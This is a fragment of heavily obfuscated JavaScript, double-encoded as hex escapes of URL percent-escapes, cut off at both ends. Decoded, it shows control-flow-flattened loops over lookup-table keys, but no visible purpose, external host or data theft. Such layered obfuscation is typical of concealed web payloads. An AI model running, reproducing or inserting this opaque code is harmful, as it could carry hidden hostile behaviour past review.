32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x35\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x37\x35\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x35\x44\x25\x33\x46\x25\x36\x35\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x31\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x31\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x45\x25\x32\x43\x25\x32\x38\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x34\x31\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x35\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x36\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x41\x25\x35\x44\x25\x32\x43\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x31\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x45\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x45\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x41\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x37\x35\x25\x36\x45\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x37\x25\x33\x44\x25\x37\x34\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x32\x45\x25\x37\x32\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x32\x45\x25\x34\x44\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x35\x42\x25\x37\x33\x25\x32\x45\x25\x36\x35\x25\x32\x43\x25\x37\x33\x25\x32\x45\x25\x36\x31\x25\x35\x44\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x39\x25\x32\x45\x25\x34\x33\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x35\x46\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x43\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x36\x31\x25\x32\x45\x25\x37\x35\x25\x37\x34\x25\x32\x43\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x37\x25\x35\x44\x25\x33\x44\x25\x37\x32\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x41\x25\x32\x43\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x32\x25\x35\x44\x25\x33\x44\x25\x36\x35\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x41\x25\x32\x43\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x37\x35\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x41\x25\x32\x43\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x33\x44\x25\x36\x46\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x41\x25\x32\x43\x25\x36\x32\x25\x32\x38\x25\x36\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x37\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x37\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x32\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x38\x25\x35\x44\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x39\x25\x35\x44\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x36\x38\x25\x33\x44\x25\x35\x34\x25\x32\x38\x25\x35\x46\x25\x32\x43\x25\x36\x31\x25\x32\x45\x25\x35\x37\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x38\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x36\x31\x25\x32\x45\x25\x37\x34\x25\x37\x34\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x31\x25\x36\x31\x25\x32\x45\x25\x37\x32\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x35\x42\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x36\x31\x25\x32\x45\x25\x36\x35\x25\x37\x34\x25\x32\x39\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x38\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x39\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x39\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x30\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x30\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x30\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x30\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x30\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x33\x25\x35\x44\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x37\x34\x25\x32\x44\x25\x36\x45\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x41\x25\x37\x32\x25\x32\x42\x25\x36\x45\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x43\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x37\x37\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x